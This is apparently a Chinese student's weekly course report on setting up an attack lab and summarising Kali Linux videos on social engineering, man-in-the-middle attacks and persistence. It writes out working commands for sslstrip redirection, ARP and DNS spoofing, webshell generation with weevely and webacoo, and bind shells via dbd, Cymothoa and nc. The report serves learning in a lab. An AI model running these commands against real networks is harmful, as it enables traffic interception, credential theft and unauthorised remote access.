实践报告

网络攻防环境的搭建与测试

-





环境包括Windows靶机、Linux靶机、Windows攻击机、Linux攻击机

-

下图为四台机器的IP地址截图

-

下图为测试靶机与攻击机之间的连通性

总结

- 本次试验较为简单,并未遇到什么问题。是开始的第一步。

视频学习内容总结



kali漏洞利用之SET

-

Social Enginering Toolkit(SET)是一个开源、Python驱动的社会工程学渗透测试工具,提供了非常丰富的攻击向量库,是开源的社会工程学利用套件,通常结合metasploit来使用。

-

在kali下用setoolkit就可以打开

-





1选项为社会工程学攻击,选择1后可以看到

-

鱼叉式钓鱼攻击

此攻击向量主要目的为发送存在恶意软件的钓鱼邮件,相应的Payload可以选择不同的漏洞,通过2选项就可以看到 -



网络攻击框架

- 此时可以开放一个WEBServer服务,如果对方访问此页面,若系统存在漏洞出发软件,则会被植入后门

- 如Java Applet Attack方法就需要目标有Java运行环境。为了仿真,可以选择自建模板或克隆一个网站。

-

介质感染攻击

- 借助Auturn.inf执行Exploit得到一个返回的Shell,也可以结合Metasploit的后门

-

创建Payload和监听器(4选项)

-

群发邮件攻击(5选项)

支持导入列表并向列表中的每个人发送邮件 -

基于Arduino的攻击(主要针对硬件)

-

短信欺骗攻击

-

无线接入点攻击

会创建一个虚拟无线AP,通过接入点ap可以抓取所有链接进来的设备流量 -

二维码攻击(9选项)

填入一个危险的URL,使得被攻击者扫描二维码自动访问页面中招 -

PowerShell攻击

kali嗅探欺骗与中间人攻击

-

为kali设置开启端口转发

echo 1 > /proc/sys/net/ipv4/ip_forward -

设置ssltrip,为了劫持SSL数据,需要使https数据变成http:

iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8081,让sslstrip在8081端口监听,sslstrip -l 8081 -



ettercap的准备

-

是一套用于中间人攻击的工具。和dsniff套件齐名。强大之处在于支持插件和过滤脚本,直接将账号、密码显示出来,不用人工提取数据。

-

如果是第一次进行中间人攻击操作,那么对kali下的ettercap做点配置。配置文件是

/etc/ettercap/etter.conf,首先要将ec_uid、ec_gid都变为0。然后找到Linux分类下的if you use iptablesh这一行,将注释(“#”号)去掉,打开转发

-

-



ettercap的使用

- 使用

ettercap -G打开图形化界面



- 首先选择要嗅探的网卡,默认eth0

- 把网关(本次实践的机器默认网关是172.16.6.254)安排到target1,想攻击的目标(本次实践攻击目标为172.16.6.94,是一个winXP系统的虚拟机)放到target2,mitm选项卡选择arp poisioning,然后start就可以了

- 在被攻击的系统中访问淘宝页面时,正常访问时有加密,被攻击时没有加密就访问了,这样就容易被攻击者获取到敏感信息

- 使用

-





Dsniff套装介绍

- 主要是arpspoof和dsniff,前者用来进行arp欺骗,后者用于嗅探

- 攻击步骤

-



会话劫持

-

图片截获

- 首先还是用arpspoof启动ARP欺骗,然后启动driftnet,利用

driftnet -i,当目标访问有图片的网站时,就可以在这个小窗口中看到

- 首先还是用arpspoof启动ARP欺骗,然后启动driftnet,利用

-

DNS欺骗

- 利用Dsniff套装中的dnsspoof或者ettercap的dnsspoof插件,可以完成对受害者的dns欺骗

- host文件例如:

127.0.0.1 www.baidu.com,这样的一个示例意思是将百度指向了本机,127.0.0.1指的是自己本机的IP,保存在/root目录下,然后启动dnsspoof,dnsspoof -i wlan0 -f /root/hosts

- 利用Dsniff套装中的dnsspoof或者ettercap的dnsspoof插件,可以完成对受害者的dns欺骗

-



URL监控

-



下载软件监控

kali权限维持之后门

-

权限维持包括Tunnel工具集、web后门、系统后门三个子类,其中系统后门和web后门同城后门,都是为渗透测试后,为方便进入系统而留下的恶意程序

-







Weevely

- 生成PHP后门weevely generate test ~/1.php

- 将后门上传到web上,使用weevely连接weevely http://172.16.6.182/shell.php test,如此即可获得一个webshell -





WeBaCoo

- 使用

webacoo -g -o ~/2.php生成webshell

- 上传到网站后,使用webacoo连接

webacoo -t -u http://172.16.6.182/backdoor.php,通过加入‘:’执行本地命令,不加则借助webshell执行命令

- 使用

-



Cymothoa(系统后门)

-

枚举/bin/bash进程pid

ps aux | grep "/bin/bash"

-

cymothoa -p 10500 -s 0 -y 2333注入2333端口,如果成功,可以连接2333端口,返回一个shell。 本次直接在kali下的测试失败了

-

-

Dbd(可以理解成加密版的nc)(Sbd与Dbd使用方法类似)

- 监听端

dbd -l -p 2333 -e /bin/bash -k password - 连接端

dbd 127.0.0.1 2333 -k password

- 监听端

-



U3-Pwn

- 主要针对光驱镜像,U盘等

- 主要针对光驱镜像,U盘等

-







Intersect

- 2选项可以列出可以使用的模块



- 1选项可以创建一个后门脚本,想要加什么样的功能直接输入就好



- 添加完组件之后,创建用

:create



- 将创建好的文件拖出来查看

- 使用

./1.py -b,运行后就绑定了端口5555 - 使用

nc -nvv 127.0.0.1 5555得到了一个intersect

- 2选项可以列出可以使用的模块

kali权限维持之Tunnel

-

包含一系列用于建立通信隧道、代理的工具

-

Miredo

是一个网络工具,主要用于BSD和Linux的IPV6 Teredo隧道链接,可以转换不支持IPV6的网络连接IPV6,内核中需要有IPV6和YUN隧道支持 -



Proxychains

- 修改它的配置文件/etc/proxychains.conf ,将它最后一行的端口号改成1080

socks4 127.0.0.1 1080,然后执行proxychains nmap -sT -Pn 10.0.0.1/24

- 修改它的配置文件/etc/proxychains.conf ,将它最后一行的端口号改成1080

-

Proxytunnel

-

Ptunnel

借助ICMP数据包建立隧道通信 -

Pwnat

内网下通过UDP通信 -

Socat

可以在不同协议上进行转发数据 -

sslh

-

Stunnel

-

Udptunnel

视频学习中遇到的问题及解决办法

cymothoa -p 10500 -s 0 -y 2333注入2333端口,如果成功,可以连接2333端口,返回一个shell。 本次直接在kali下的测试失败了。可能原因是并没有一个2333端口让连接

学期目标

- 入门网络攻防,能走下来流程,最终能攻破防御较差的目标机

学习进度条

| 教材学习 | 视频学习 | 博客量(新增/累积) | 重要成长 | |

|---|---|---|---|---|

| 目标 | 12章 | 20篇 | ||

| 第一周 | 《Linux基础入门》 | 1/1 | 练习Linux命令,在码云上面创建项目,学习使用博客园写博客并用Markdown编辑器规范格式 | |

| 第二周 | 第一二章 | 5个kali视频 | 2/3 | 初识网络攻防,了解基本知识 |

| 第三周 | 第三章 | 5个kali视频 | 1/4 | 学习了kali linux下信息收集阶段的探测工具 |

| 第四周 | 第四章 | 5个kali视频 | 1/5 | 学习了kali linux下漏洞分析的各种工具,wireshark的使用,学习了网络嗅探与协议分析 |

| 第五周 | 第十一、十二章 | 5个kali视频 | 1/6 | 学习了kali linux下漏洞分析之数据库评估软件的使用,也学习了SQL、XSS注入方面的一些知识 |

| 第六周 | 第五六章 | 5个kali视频 | 1/7 | 学习了kali linux下密码攻击的一些知识,学习了网络TCP/IP网络协议工具以及网络安全防范技术 |

| 第七周 | 第七章 | 5个kali视频 | 1/8 | 学习了了Windows操作系统的知识以及在Windows操作系统下怎么进行远程攻击,也学习了kali下meterpreter的使用以及网络TCP/IP网络协议工具以及网络安全防范技术 |

| 第八周 | 第八章 | 5个kali视频 | 1/9 | 学习了kali下后门的一些工具,以及漏洞利用的知识,学习了Linux操作系统安全攻防的一些基本知识 |

参考资料

- 《网络攻防技术与实践》 诸葛建伟著